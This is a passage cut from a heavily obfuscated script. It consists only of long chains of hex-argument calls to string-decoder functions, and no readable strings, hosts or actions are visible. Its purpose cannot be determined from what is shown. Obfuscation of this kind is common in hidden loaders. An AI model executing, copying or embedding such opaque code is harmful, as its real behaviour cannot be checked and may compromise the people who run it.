6,0x18ba,0x6b5)+O00O00911F_0xbc3d7d(0x181e,0x1aec,0xc60,0x1b72,0x24fd)+O00O00911F_0xbc3d7d(0x16e7,0x163b,0x1c75,0x1a19,0xdc5)+O00O00911F_0x1fd229(0x125f,0x122e,0x2021,0x200d,0x1f5a)+O00O00911F_0x1fd229(0x2b4d,0xf0e,0x1ccf,0x202b,0x2607)+O00O00911F_0x301314(0x19b0,0x158d,0xd73,0xb01,0x1c2a)+O00O00911F_0x96d9cf(0xc42,0xe6e,0x381,0x7d2,-0x2b0)+O00O00911F_0x2a49d6(0xb35,0x637,0xd34,0xc4b,-0x34a)+O00O00911F_0xbc3d7d(0xe97,0xb8a,0x1fa,0x1a,0xc65)+O00O00911F_0x96d9cf(0x65a,0xdba,0xae7,0xf31,0xf08)+O00O00911F_0x96d9cf(0x426,0xfd2,0xeca,0x124,0x1085)+O00O00911F_0x96d9cf(0x11d9,0x1f96,0x1ce7,0x138a,0xcb0)+O00O00911F_0xbc3d7d(0x101,-0x9d5,0x957,0x9a1,-0xb8b)+O00O00911F_0xbc3d7d(0x1254,0x1381,0x1b8c,0x1321,0x1665)+O00O00911F_0x301314(0xdbb,-0xa9,0x1ca4,0x1bb6,0x77e)+O00O00911F_0x2a49d6(0x187b,0x16c6,0x23d8,0x2204,0x1be8)+O00O00911F_0x301314(0xff6,0x1da3,0x175c,0x157c,0x5e2)+O00O00911F_0x2a49d6(0x712,0x2d5,0x10b0,-0xbb2,0xdea)+O00O00911F_0xbc3d7d(0xef9,0x1d4c,0x1671,0x8ec,0x113d)+O00O00911F_0xbc3d7d(0x7a8,0xd03,-0x6bc,-0x40d,0xe1)+O00O00911F_0x96d9cf(0x1898,0x1948,0x12a4,0xc9d,0x1cea)+O00O00911F_0x2a49d6(0x1722,0x1e4a,0x1d97,0x1179,0x1a2d)+O00O00911F_0xbc3d7d(-0x32,-0x232,-0xcc5,-0x926,0x7cf)+O00O00911F_0x2a49d6(-0x502,0xb5,-0x32e,-0x4a7,0x8af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0x1b6e,0x17ba,0x1930)+O00O00911F_0x96d9cf(0x1792,0x1649,0x1405,0x1b33,0x215b)+O00O00911F_0xbc3d7d(0x754,0x8f3,0x13e6,-0x49,0x104)+O00O00911F_0x301314(0x16d2,0x1598,0x11b6,0xdfa,0x18e7)+O00O00911F_0x96d9cf(0x143a,0x1011,0xf54,0x118b,0x990)+O00O00911F_0x2a49d6(0x1b43,0x1ce9,0x24ac,0x2437,0x2b33)+O00O00911F_0x96d9cf(0x1855,0x21e0,0xa41,0x13e3,0x1cd0)+O00O00911F_0xbc3d7d(0x51f,0x1195,-0x48,-0x12f,0x96f)+O00O00911F_0xbc3d7d(0x1604,0x1b7c,0x1ce1,0xf1e,0xd01)+O00O00911F_0xbc3d7d(0x16e7,0x1b1e,0x8a0,0x2151,0x9f4)+O00O00911F_0x2a49d6(0xb33,0x1021,0x1b68,0xa63,0x298)+O00O00911F_0x301314(0x195d,0x2251,0x26de,0x1c1d,0x1a26)+O00O00911F_0x96d9cf(0x205,0xcae,0x2b9,-0x568,0x10dd)+O00O00911F_0x1fd229(0x131f,0x1210,0x549,0x7b9,0x1377)+O00O00911F_0xbc3d7d(0x1baf,0x28bd,0x1dfc,0x28e5,0x109a)+O00O00911F_0xbc3d7d(0x12d6,0xd22,0x961,0x165b,0xa5c)+O00O00911F_0x2a49d6(0x2382,0x1b49,0x23de,0x12f7,0x10d9)+O00O00911F_0x1fd229(0x1de3,0xbad,0x10ce,0x4b3,0xe07)+O00O00911F_0xbc3d7d(0x1047,0xc69,0x16b2,0x2d6,0x9fc)+O00O00911F_0x2a49d6(0x2219,0x18d4,0x1d3a,0x19eb,0x1df5)+O00O00911F_0x301314(0x197a,0xe5b,0x1a27,0x26fb,0x15da)+O00O00911F_0x1fd229(0xcc5,0x15f7,0x1781,0x21e4,0x1205)+O00O00911F_0x301314(0xe57,0x484,0x12d3,0xd2,0x1c0e)+O00O00911F_0xbc3d7d(0x11ae,0x119e,0x946,0x18af,0x1c43)+O00O00911F_0x96d9cf(0x5d6,0x77a,0x731,-0x3f8,-0x357)+O00O00911F_0x301314(0x761,0x15bd,0xa4f,-0x3ce,0x1185)+O00O00911F_0x301314(0x17b,-0x30,0x3ae,-0xc67,-0xa82)+O00O00911F_0xbc3d7d(0x476,0x50d,-0x6f5,-0x18e,0x4b6)+O00O00911F_0x1fd229(0x1533,0x220f,0x1ccf,0x17f3,0x2aa1)+O00O00911F_0x2a49d6(0x6d2,0x1084,0x27d,0x1680,0x18e3)+O00O00911F_0x1fd229(0xce6,0x18b7,0xb97,0x1573,0x1294)+O00O00911F_0xbc3d7d(0x37b,0xbc8,0xc34,0x825,-0x317)+O00O00911F_0x96d9cf(0x11d9,0xbc5,0x14ee,0xffb,0x129d)+O00O00911F_0x2a49d6(0xf7e,0x2ee,-0x9da,0x114f,-0xb04)+O00O00911F_0xbc3d7d(0x501,0x121d,0x1244,-0x92f,0xe9b)+O00O00911F_0xbc3d7d(0x687,0x10c0,-0x5c3,0x156f,0x5f5)+O00O00911F_0x1fd229(0x1c56,0x100d,0x1659,0x1d04,0xd9c)+O00O00911F_0xbc3d7d(0x13db,0x1e1a,0x650,0x1270,0x6f4)+O00O00911F_0x96d9cf(0x1b94,0x11ba,0x19d0,0xd01,0xedf)+O00O00911F_0x1fd229(0x1a79,0xbe6,0x1596,0x2041,0x12a6)+O00O00911F_0x1fd229(0x14c0,0x28db,0x1deb,0x2023,0x2009)+O00O00911F_0xbc3d7d(0x1b48,0x2478,0x1fc4,0x23d6,0x2874)+O00O00911F_0x96d9cf(0x852,-0x48f,0x9b2,0x1f2,0x144b)+O00O00911F_0x1fd229(0x15c8,0xb1a,0x166f,0x18c6,0x1b0c)+O00O00911F_0x2a49d6(0x570,0xc96,0x150a,0x134d,0x404)+O00O00911F_0x301314(0x840,0xa4,0xdde,0x746,0x53a)+O00O00911F_0xbc3d7d(0x1988,0x14f7,0x1822,0xb28,0x1c1c)+O00O00911F_0x2a49d6(0x643,0x1397,0xbc3,0x1f30,0x14ee)+O00O00911F_0x96d9cf(0xb1d,-0x2ec,0x172d,0x12ef,0x185a)+O00O00911F_0xbc3d7d(0x1a10,0x1dda,0xd07,0xf2d,0x1a89)+O00O00911F_0x1fd229(0x1f49,0x1dd8,0x1091,0xfe5,0xcbe)+O00O00911F_0x2a49d6(0x38a,0xb09,0xc8f,0x1,0x484)+O00O00911F_0x96d9cf(0x16d4,0x1ec9,0x1044,0x118f,0x9ef)+O00O00911F_0x2a49d6(0x100a,0x169e,0x2363,0x1d2a,0xefd)+O00O00911F_0x2a49d6(0x7cd,0x108a,0x16a8,0x1bd9,0x16ab)+O00O00911F_0x301314(0x5bf,0x1206,-0x268,0x55d,0x445)+O00O00911F_0x301314(0x3df,-0xa6d,-0x618,0xc48,0x11d)+O00O00911F_0x1fd229(0x27a5,0x1e42,0x1ccf,0x1c4c,0xf20)+O00O00911F_0x1fd229(0x2721,0x2226,0x2074,0x2d38,0x13ac)+O00O00911F_0x2a49d6(0xe6c,0x3e7,-0x5e9,-0x138,-0x8f8)+O00O00911F_0x301314(0x1ad3,0x1ec2,0x1b86,0x2500,0xfe1)+O00O00911F_0xbc3d7d(0x12d6,0x11e9,0x15c5,0x142f,0xe52)+O00O00911F_0x2a49d6(0x2207,0x1d6e,0x2bb4,0x1937,0x11d3)+O00O00911F_0x96d9cf(0x135a,0x20af,0x1320,0x92f,0x18c1)+O00O00911F_0x2a49d6(0xe4b,0xaec,0x301,-0x3dc,0x107e)+O00O00911F_0x1fd229(0x1c61,0xac2,0x168b,0x11a0,0x13a8)+O00O00911F_0x1fd229(0x29dd,0x1424,0x1c2f,0x1852,0x1243)+O00O00911F_0x96d9cf(0x1792,0x1fd5,0x1c53,0x924,0x1044)+O00O00911F_0x301314(0x678,0xc23,0xd4f,0xace,-0xc4)+O00O00911F_0x301314(0x16d2,0x14dd,0x213b,0x892,0x934)+O00O00911F_0x301314(0x1b76,0x26d6,0x2646,0x1dcd,0x27fb)+O00O00911F_0x301314(0x5ae,-0x77,0x1af,0x813,-0x223)+O00O00911F_0x96d9cf(0x1126,0x1d7f,0xfb6,0x90f,0x2ca)+O00O00911F_0x96d9cf(0x4dd,-0x256,-0x5ed,0x12f7,-0x4d8)+O00O00911F_0x96d9cf(0xb5d,-0x165,0x12f2,0xe47,0x58d)+O00O00911F_0x1fd229(0x194e,0x1089,0x1588,0x1275,0xc59)+O00O00911F_0x96d9cf(0x135a,0x21f3,0x1ad7,0xdce,0x1975)+O00O00911F_0x96d9cf(0x155e,0x16ad,0xb2d,0x948,0x1e88)+O00O00911F_0x1fd229(0xf19,0x2065,0x137b,0x13c8,0xcb4)+O00O00911F_0x96d9cf(0xbcf,0x120b,0x44f,0x79f,0x9d7)+O00O00911F_0x96d9cf(0x3c3,-0x2ba,0x52e,0xb1e,0xb89)+O00O00911F_0x96d9cf(-0x87,0xc1,0x46f,-0xcdf,-0x5f6)+O00O00911F_0xbc3d7d(0x486,-0x24a,-0x8d,-0x591,0x1070)+O00O00911F_0x301314(0x15a3,0x1aa6,0x1812,0x1379,0x2151)+O00O00911F_0xbc3d7d(0xe97,0x11a4,0x115d,0x1c8d,0x4d9)+O00O00911F_0x2a49d6(0x1303,0x79c,-0x15d,0x11ec,0x114e)+O00O00911F_0x1fd229(0xed7,0x12b,0x963,0x106d,0x8de)+O00O00911F_0x96d9cf(0x11d9,0x765,0x14f2,0x1944,0x1493)+O00O00911F_0x1fd229(0x1c7,-0x109,0x6e9,-0x5ec,0xfe8)+O00O00911F_0xbc3d7d(0x1254,0xda3,0x1b78,0x120b,0xad5)+O00O00911F_0x2a49d6(0x8a6,0x1084,0x443,0xc9e,0xc09)+O00O00911F_0xbc3d7d(0x26c,0xf96,0xf4a,0x564,0x899)+O00O00911F_0x1fd229(0x1ef7,0x1e10,0x1dd5,0x141c,0x25a5)+O00O00911F_0x301314(0x17ea,0x20ae,0xada,0x15bb,0x133e)+O00O00911F_0xbc3d7d(0x271,0x1038,0x479,0x3a3,0x2ed)+O00O00911F_0x1fd229(0x7d6,0x528,0x1253,0xcf7,0x1500)+O00O00911F_0x2a49d6(0xc03,0x17f7,0xa07,0x1523,0x1b83)+O00O00911F_0x301314(0x160b,0x1076,0x151c,0x247c,0x13a4)+O00O00911F_0x301314(0x27e,-0x71e,0x865,0x49c,-0x6e9)+O00O00911F_0x2a49d6(0x275e,0x18d4,0x2212,0x10e6,0xbb1)+O00O00911F_0xbc3d7d(0x608,0xee5,-0x4fc,0x143e,0xdd1)+O00O00911F_0x1fd229(0x15b7,0xbf6,0xc35,0x1a9d,0xd12)+O00O00911F_0x301314(0x10bd,0xe8a,0x1eff,0xcd5,0xb9f)+O00O00911F_0x301314(0xe57,0xb43,0x13b7,0x77f,0x6ce)+O00O00911F_0x1fd229(0x2239,0x16e4,0x1796,0x25f1,0xc24)+O00O00911F_0x1fd229(0x5a6,0xbfb,0xb13,0x1390,0x83e)+O00O00911F_0x1fd229(0x700,0x128a,0xe25,0x941,0xe66)+O00O00911F_0x2a49d6(-0x6b3,0x515,-0x650,0xb3,0xc5f)+O00O00911F_0xbc3d7d(0x16e7,0x111c,0x216f,0x18c0,0xaa9))+(O00O00911F_0x1fd229(0x2290,0x2729,0x1ccf,0x1b8c,0x1bcc)+O00O00911F_0x2a49d6(0x1ae0,0x14cc,0x9bf,0x14e7,0x20d6)+O00O00911F_0x301314(0x840,0x159b,0x4bb,-0x44d,0x67c)+O00O00911F_0x301314(0x18ac,0xe77,0xe5f,0xb2a,0xb65)+O00O00911F_0xbc3d7d(0x11aa,0xc9b,0x7ba,0x1c82,0x1420)+O00O00911F_0xbc3d7d(0xa72,-0x26b,0x9d9,0xc09,0x16b8)+O00O00911F_0x301314(0x1934,0xf3c,0x1e9a,0xaee,0x15aa)+O00O00911F_0x1fd229(0x20cc,0x173a,0x223e,0x1ec0,0x2a6c)+O00O00911F_0x96d9cf(0x1059,0x13c2,0x19b3,0xa70,0x2a1)+O00O00911F_0x96d9cf(0x7a4,-0x707,0xfb6,0x109,-0x374)+O00O00911F_0xbc3d7d(0x1909,0x164b,0x2082,0x24c5,0x237a)+O00O00911F_0x1fd229(0x23ca,0x8d1,0x1588,0x1446,0x2260)+O00O00911F_0x96d9cf(0x1c00,0x1619,0x1d08,0x1747,0x279a)+O00O00911F_0x301314(0x13f6,0x16ce,0x188c,0xe94,0x181f)+O00O00911F_0x1fd229(0x1cdb,0x1daf,0x10a8,0x46b,0x7dc)+O00O00911F_0xbc3d7d(0xd42,0x11a6,0xbc6,0x18b3,0x153c)+O00O00911F_0xbc3d7d(0x14c,0x22b,-0x8be,0x62c,-0xbe8)+O00O00911F_0x2a49d6(0x15e3,0x1d9c,0x1032,0x257a,0x1bc2)+O00O00911F_0x2a49d6(0x8c3,0x8c9,0x4f5,0xccc,-0x5ee)+O00O00911F_0x301314(0x7cd,0xca1,0x4de,-0x4d0,0x274)+O00O00911F_0xbc3d7d(0x1640,0x1a10,0xde0,0x1ac0,0x182a)+O00O00911F_0x2a49d6(0x1122,0x1a62,0x22ae,0x2450,0x18fa)+O00O00911F_0xbc3d7d(0x814,0x265,0xbaf,0x370,0x7ce)+O00O00911F_0x96d9cf(0x1c5a,0x140f,0x1170,0x27de,0x1315)+O00O00911F_0xbc3d7d(0x12d6,0x139d,0x1e24,0x169e,0x174e)+O00O00911F_0x2a49d6(0x2073,0x1d6e,0x1e9a,0x2077,0x1f40)+O00O00911F_0x2a49d6(0x95b,0x149c,0x133d,0x13a1,0x704)+O00O00911F_0xbc3d7d(0x8ff,0xeb9,-0x7b,0x13b4,0x13bb)+O00O00911F_0x2a49d6(0x402,0x11db,0x1132,0x50d,0x167f)+O00O00911F_0xbc3d7d(0x13b9,0xac7,0x10fa,0x1b1e,0x160e)+O00O00911F_0x2a49d6(0xf04,0x186e,0xc2b,0x1942,0xbb7)+O00O00911F_0xbc3d7d(0x13b9,0x1f51,0xf98,0x702,0x1ec6)+O00O00911F_0xbc3d7d(0x15a,0xbcc,-0x75,-0x21c,-0xab0)+O00O00911F_0x301314(0xbeb,0x54b,0x80d,-0x2e9,0x10f4)+O00O00911F_0x96d9cf(0x1859,0x25da,0x1f21,0x9c3,0x1179)+O00O00911F_0x2a49d6(0xa84,0x157c,0x9e5,0x17f0,0x2449)+O00O00911F_0x301314(0x1a20,0x12ae,0x129d,0x1e01,0x1431)+O00O00911F_0x301314(0xf95,0x1b04,0x7ed,0x2d2,0x16e5)+O00O00911F_0x1fd229(0xa80,-0x163,0x511,-0x4dd,-0x3e0)+O00O00911F_0x2a49d6(0x15e1,0x1bcc,0x24f1,0x1048,0x282f)+O00O00911F_0x1fd229(0x1c6c,0x857,0x162f,0x1983,0x1c06)+O00O00911F_0x1fd229(0x23aa,0x1cfc,0x1ccf,0x18a9,0x2979)+O00O00911F_0x1fd229(0x2081,0x29ac,0x1ccf,0x18ed,0x169f)+O00O00911F_0x96d9cf(0xf42,0xd14,0x145b,0x1214,0x139c)+O00O00911F_0x96d9cf(0x65a,0xb1a,0x1153,-0x501,-0x851)+O00O00911F_0x96d9cf(0x426,0x96c,-0x66a,0x535,0x6f5)+O00O00911F_0x301314(0x1052,0x1373,0xd04,0x181d,0x1d7e)+O00O00911F_0x96d9cf(0x1ac,0x558,-0x3cd,0x910,-0x568)+O00O00911F_0xbc3d7d(0x501,0x9d3,0xc70,-0x58a,0x1202)+O00O00911F_0x96d9cf(0x732,0x1050,0x11e,0xd57,0x18f)+O00O00911F_0x1fd229(0xcf7,0x1f19,0x1659,0x1526,0x1e4d)+O00O00911F_0x301314(0x12d1,0x1740,0x1453,0x19ec,0x1570)+O00O00911F_0x2a49d6(0x1543,0x119b,0xbab,0x1345,0x7a9)+O00O00911F_0x301314(0x1727,0x1b16,0x1f8b,0x19e4,0xaac)+O00O00911F_0x301314(0x1a6c,0x27fe,0x1092,0x108e,0x287c)+O00O00911F_0x1fd229(0xe01,0xfd6,0xd8f,-0xad,0xe72)+O00O00911F_0xbc3d7d(0x5c1,0x3c2,-0x909,0x1cd,0x4c1)+O00O00911F_0x1fd229(0x1f92,0x2b08,0x203e,0x1308,0x2bba)+O00O00911F_0xbc3d7d(0x1199,0x7db,0xa59,0x92d,0xe63)+O00O00911F_0x96d9cf(0x2d5,-0x8b4,0x526,-0x922,0xbed)+O00O00911F_0x2a49d6(0xf6b,0x1359,0x16f2,0xfbc,0xfef)+O00O00911F_0xbc3d7d(0x293,0x759,-0x254,0x462,0x1062)+O00O00911F_0xbc3d7d(0x139f,0x590,0x1fe8,0xcdc,0xa04)+O00O00911F_0xbc3d7d(0x1a56,0x22df,0x1e79,0x11d9,0x24b2)+O00O00911F_0x2a49d6(0x1e93,0x1386,0xce0,0x1d11,0x1254)+O00O00911F_0x2a49d6(0xd4c,0x1120,0xece,0x1e3f,0x1e60)+O00O00911F_0x96d9cf(0x1259,0xefc,0x1f74,0xe4c,0x19b7)+O00O00911F_0xbc3d7d(0x52b,-0x494,0xd9b,0xe01,0xb4e)+O00O00911F_0x96d9cf(0x8e8,0xd0f,-0x327,0x234,0x14ff)+O00O00911F_0x301314(-0x94,0x363,-0xaed,-0x921,-0x1dd)+O00O00911F_0xbc3d7d(0x16e7,0x1af2,0xd0a,0x14c4,0x14ee)+O00O00911F_0x1fd229(0x1dc8,0xbc6,0x141c,0x1cad,0x22ba)+O00O00911F_0x1fd229(0x25ff,0x17b7,0x1ccf,0x2427,0xe2f)+O00O00911F_0x1fd229(0x17c9,0x63d,0xbd9,0xaee,0xa8c)+O00O00911F_0x1fd229(0x7b8,0x19e1,0x1076,0x1c2,0x1d64)+O00O00911F_0x96d9cf(0x9c7,0xf75,-0x277,0x26f,0x142c)+O00O00911F_0x301314(0x154d,0x1829,0x1da1,0x1229,0xda1)+O00O00911F_0x1fd229(0x27bb,0x10e2,0x1a99,0x1c77,0x1e7f)+O00O00911F_0x301314(0xdc1,0x1abf,-0x40,0x864,0xa9f)+O00O00911F_0x2a49d6(-0x359,0x888,0xbaf,0x8ee,0x696)+O00O00911F_0x96d9cf(0x1311,0xd63,0x1316,0x87f,0x1f5d)+O00O00911F_0x301314(0x12dd,0x42d,0x1368,0xc36,0x7a7)+O00O00911F_0xbc3d7d(0x16e7,0x167e,0x1e9d,0x1c7d,0x19e7)+O00O00911F_0x96d9cf(0x10e2,0x262,0xcb4,0xc51,0x93c)+O00O00911F_0x96d9cf(0x1c5a,0x1bf2,0x1a44,0x1e35,0x299b)+O00O00911F_0x301314(0x600,0x11b8,-0x7f4,0x1320,-0x230)+O00O00911F_0x2a49d6(0x1022,0xa96,0xf1b,0x12a6,0x128f)+O00O00911F_0x2a49d6(0xfc7,0x182d,0x12de,0x26e3,0x26bc)+O00O00911F_0xbc3d7d(0x1875,0x19a6,0x2488,0x1944,0x1c65)+O00O00911F_0xbc3d7d(-0x86,-0xacb,-0x697,-0x923,-0x677)+O00O00911F_0x301314(0xb22,0xb04,0xa0f,0x268,0x88f)+O00O00911F_0xbc3d7d(0xe9d,0xcb4,0x185b,0xded,0xd4c)+O00O00911F_0x301314(0x8cb,0x854,0x16b9,0x3bd,0x11ee)+O00O00911F_0x301314(0x84d,0x13ce,-0x26,0xe29,0x123c)+O00O00911F_0x301314(0x59d,-0x5c2,-0x205,0xfea,0x93)+O00O00911F_0x301314(0x21f,0x7cc,0x11f,0x4f3,0xb0)+O00O00911F_0xbc3d7d(0xc79,0xbe3,0xd0e,0x16e5,0x154b)+O00O00911F_0x1fd229(0xd6b,-0x220,0x734,0x9eb,0x102c)+O00O00911F_0xbc3d7d(0x1baf,0x123d,0x1189,0xf5e,0x2740)+O00O00911F_0x1fd229(0x1068,0x1b80,0xcc4,0x4b9,0x881)+O00O00911F_0x2a49d6(0x6cf,0xa96,-0x6d,0x798,0x1743)+O00O00911F_0xbc3d7d(0x1640,0x828,0x8fc,0x1746,0x92a)+O00O00911F_0x96d9cf(0x1920,0x1908,0xc36,0xf00,0x206a)+O00O00911F_0x1fd229(0xa43,0xae0,0xdfc,0x1cc9,0xe41)+O00O00911F_0x301314(0x1ad3,0x2938,0xc30,0x1d99,0x165e)+O00O00911F_0x301314(0x11fa,0x1c89,0xfd3,0x178f,0x777)+O00O00911F_0x96d9cf(0x1c2c,0x1539,0x28c7,0x23e9,0x2619)+O00O00911F_0x2a49d6(0x1de1,0x149c,0x764,0xd65,0x5e0)+O00O00911F_0x1fd229(0x15b8,0xef9,0xee7,0xb00,0x1827)+O00O00911F_0x2a49d6(0x1194,0x11db,0x1ce8,0x1045,0xcf3)+O00O00911F_0x96d9cf(0x1464,0xe97,0x19d4,0xf4a,0x18d3)+O00O00911F_0x96d9cf(0x172c,0x2173,0x108b,0x2015,0x2204)+O00O00911F_0x2a49d6(0xc98,0x15a6,0x19af,0x115d,0x18ea)+O00O00911F_0xbc3d7d(0x15a,-0x9ae,-0x521,0x682,-0x4bf)+O00O00911F_0x2a49d6(0x1530,0xeb4,0xee3,0x1129,0x1440)+O00O00911F_0x301314(0x16d2,0x1c0f,0x1944,0x20cf,0x14fd)+O00O00911F_0x96d9cf(0x143a,0xc87,0x1235,0x1582,0xe9f)+O00O00911F_0x1fd229(0x179a,0x2af4,0x20e4,0x21ba,0x268b)+O00O00911F_0x301314(0xf95,0x989,0x1000,0x17d9,0x127f)+O00O00911F_0x96d9cf(-0x2c,-0x456,0x9cc,0x21e,0x501)+O00O00911F_0x2a49d6(0x218b,0x1bcc,0x15b5,0x1e28,0x281a)+O00O00911F_0x301314(0xf6b,0x191b,0x10b3,0x1b0f,0x977)+O00O00911F_0x2a49d6(0x1951,0x18d4,0x23e6,0x1ee8,0x141e)+O00O00911F_0x2a49d6(0xde5,0x18d4,0x20e0,0x1952,0x11ff)+O00O00911F_0x96d9cf(0xf42,0x110f,0x1470,0x2a9,0x49d)+O00O00911F_0x1fd229(0x1236,0x19ee,0xb97,0x1310,0x1027)+O00O00911F_0x2a49d6(0xc99,0x568,-0x579,0xe36,0xc3f)+O00O00911F_0x1fd229(0xf53,0x212f,0x1716,0x177c,0xe2e)+O00O00911F_0x301314(0x25,-0xcc1,0xc38,0x760,0x5f9)+O00O00911F_0x1fd229(0x808,0x10d0,0xae9,0xe8a,0xd0a)+O00O00911F_0xbc3d7d(0x687,0x1107,-0x516,0xfa7,-0x6bb)+O00O00911F_0x301314(0xf95,0x13f7,0xaf0,0x165c,0x877)+O00O00911F_0x301314(0x12d1,0x12fb,0x3fd,0x731,0xe00)+O00O00911F_0x301314(0xed2,0x47a,0x7c8,0xcae,0xfe7)+O00O00911F_0x96d9cf(0x18ae,0x1514,0xe82,0xcbe,0x1e31)+O00O00911F_0x1fd229(0x4f6,0x7e5,0x139e,0xf9a,0x14e3)+O00O00911F_0x96d9cf(0x1d2a,0x28ce,0x1fdc,0x10e1,0x1d2e)+O00O00911F_0x1fd229(0x92e,0x1981,0x1718,0x10e4,0x1c9f)+O00O00911F_0x301314(0xdbb,0xff9,0x27c,0x1ca4,0xa2d)+O00O00911F_0xbc3d7d(0x5af,0xc2e,-0x2d9,0x13c6,0xa9b)+O00O00911F_0x2a49d6(0x1371,0x568,0x9b2,-0x75a,0x8e3)+O00O00911F_0x301314(0x1052,0x44c,0x2d0,0x19d4,0x375)+O00O00911F_0x96d9cf(0x1ac,0xeb9,0x7f9,-0xf4,0xd11)+O00O00911F_0x2a49d6(0x11df,0x1441,0x1cf6,0x6fb,0x966)+O00O00911F_0x2a49d6(0x1f0a,0x1084,0x7a3,0x1939,0xae0)+O00O00911F_0xbc3d7d(0x26c,0x1e0,0x446,-0x3fa,0x777)+O00O00911F_0x2a49d6(0x1ba5,0x19da,0xc27,0x133b,0x2531)+O00O00911F_0xbc3d7d(0x18c6,0x1e27,0x1958,0xf4b,0x1c9c)+O00O00911F_0xbc3d7d(0x271,0x47,-0x7c5,0x445,0xf7a)+O00O00911F_0x96d9cf(0xd16,0x13f1,0x1541,0x16a2,0x1b5f)+O00O00911F_0x96d9cf(0x16b5,0x23a2,0x20b1,0x1b41,0x2434)+O00O00911F_0xbc3d7d(0x16e7,0x893,0x2534,0x2105,0xe7d)+O00O00911F_0x96d9cf(0x405,0xe7c,-0x76d,0xd9c,0xd0f)+O00O00911F_0x1fd229(0x2332,0x1799,0x1ccf,0x1627,0x24b6)+O00O00911F_0x1fd229(0x1c93,0x2d64,0x203e,0x1ec8,0x2d37)+O00O00911F_0xbc3d7d(0x1199,0x649,0x157b,0x9c3,0x1c61)+O00O00911F_0x1fd229(0x1a2,-0x695,0x812,0xa1,0x12ab)+O00O00911F_0x96d9cf(0x1217,0xf9c,0x1e4a,0x6c5,0x1ad0)+O00O00911F_0xbc3d7d(0x293,0xb45,0xc7d,0x3d8,0x3f1)+O00O00911F_0xbc3d7d(0x465,0xc7c,0x651,-0x1b6,-0x825)+O00O00911F_0xbc3d7d(0x1ba9,0x1f20,0x2554,0x1a9d,0x27b0)+O00O00911F_0x1fd229(0x1586,0xead,0x16ab,0x1350,0x938)+O00O00911F_0x96d9cf(0x1859,0x1982,0x245f,0x1e98,0x2058)+O00O00911F_0x2a49d6(0x1b4a,0x1e3f,0x20e1,0x1c4a,0x2320)+O00O00911F_0x1fd229(0x19db,0xfd1,0xc72,0x791,0x1767)+O00O00911F_0x1fd229(0x1c46,0x1494,0x1663,0x1eb3,0x1f8f)+O00O00911F_0x96d9cf(0x4dd,0xdf4,0x10be,-0x521,-0x560)+O00O00911F_0x1fd229(0xec1,-0x315,0x646,-0x380,0x1391)+O00O00911F_0x2a49d6(0x22b,0xc96,0x550,0x1f4,0x125a)+O00O00911F_0x301314(0x840,0x90c,-0x564,0x14ad,0x9cd)+O00O00911F_0x301314(0x18ac,0x274a,0x212e,0x1e11,0xa56)+O00O00911F_0x96d9cf(0xd29,0x1bb4,0x128a,0x1b01,0xef0)+O00O00911F_0x301314(0xedc,0x1872,0xd8e,0x1145,0x18af)+O00O00911F_0x96d9cf(0x146,0x5a0,0xc80,0xc77,0xea4)+O00O00911F_0x1fd229(0x2339,0x15ab,0x1ccf,0x1a80,0x1c42)+O00O00911F_0x301314(0x12a6,0x514,0x1d47,0x110f,0x20de)+O00O00911F_0x2a49d6(0xfe8,0xd11,0x128a,0x550,0x123a)+O00O00911F_0x96d9cf(0x3c3,-0x775,-0x9cf,0x259,-0xab)+O00O00911F_0xbc3d7d(0xef6,0x485,0x16f,0x62a,0x10f6)+O00O00911F_0x301314(0x18a2,0xb78,0x13a1,0x1d9f,0x110b)+O00O00911F_0x1fd229(0x208f,0x13e6,0x1ccf,0x288c,0xfe6)+O00O00911F_0xbc3d7d(0x2cd,0xaf8,0x7c8,0x780,-0x4fb)+O00O00911F_0xbc3d7d(0x13cd,0x5f8,0x1c7d,0x174a,0x1c1f)+O00O00911F_0x96d9cf(0xf42,0xd44,0x7c,0x1ef,0xe8f)+O00O00911F_0x2a49d6(0x2bf,0x79c,0x1609,-0x691,0x57f)+O00O00911F_0x2a49d6(0x13b5,0x568,0x812,0x142b,0xc3a)+O00O00911F_0x1fd229(0x200f,0x82a,0x1716,0x115f,0x1f76)+O00O00911F_0xbc3d7d(0x101,0x137,0xca6,-0xd40,0x781)+O00O00911F_0xbc3d7d(0x1254,0x1309,0x1d79,0x1db6,0x1c9a)+O00O00911F_0x1fd229(0x190c,0x12e1,0x147f,0x228e,0xc0a)+O00O00911F_0x301314(0x4d3,0x111e,-0x90e,0x6ca,0x10ee)+O00O00911F_0x96d9cf(0x426,0xe25,0x966,0xd6c,-0xcd)+O00O00911F_0x1fd229(0x2173,0x193d,0x15b7,0x1f35,0x2410)+O00O00911F_0xbc3d7d(0x32a,-0x8f1,0xc4d,0x592,0x695)+O00O00911F_0x301314(0x39a,-0x408,0xcd1,0x498,0x7f1)+O00O00911F_0x301314(0x160b,0x75d,0x84f,0xaaa,0xd46)+O00O00911F_0x2a49d6(0x13f6,0x1084,0x1de4,0x10aa,0xb9c)+O00O00911F_0xbc3d7d(0x5af,-0x2be,-0x6,-0x351,0x7b1)+O00O00911F_0x96d9cf(0x426,0x3e1,-0x9ad,0x679,0x92f)+O00O00911F_0x1fd229(0x1e05,0xb37,0x1716,0x1ec5,0x20d6))+(O00O00911F_0x96d9cf(0x1ac,0x947,0xc23,0xfb4,-0x144)+O00O00911F_0xbc3d7d(0x501,0xb43,0x10bb,0x14e,0x972)+O00O00911F_0xbc3d7d(0x687,0x439,-0x466,0xfa1,-0xc7)+O00O00911F_0x2a49d6(0x851,0x125e,0x773,0xe75,0x14cb)+O00O00911F_0x96d9cf(0x1486,0x9b3,0x718,0x813,0x1c4d)+O00O00911F_0xbc3d7d(0x1ae9,0x1fb4,0x11cf,0xe4f,0x2021)+O00O00911F_0x2a49d6(0x1c8f,0x119b,0x205c,0xefa,0xa68)+O00O00911F_0x301314(0x1727,0x1388,0x1e89,0xa74,0x10d4)+O00O00911F_0x301314(0x1a6c,0x255e,0x23a7,0x1f08,0xd94)+O00O00911F_0xbc3d7d(0x68,-0x8ea,0x204,0x832,-0xdde)+O00O00911F_0x1fd229(0x2511,0x22bd,0x166f,0x1646,0x1d96)+O00O00911F_0x96d9cf(0x14e6,0x14da,0x218c,0x12e7,0x2389)+O00O00911F_0x1fd229(0x74b,0x15d5,0xf11,0x45e,0xa3)+O00O00911F_0x2a49d6(0x2f0,0x866,-0xd1,-0x26d,0x5cd)+O00O00911F_0xbc3d7d(0x127d,0x1eba,0x1d1e,0x940,0x47d)+O00O00911F_0x96d9cf(0xb74,0x344,-0xfe,0x172b,0x1a1)+O00O00911F_0xbc3d7d(0x17ae,0x2466,0x1072,0x1d3f,0x187a)+O00O00911F_0x1fd229(0x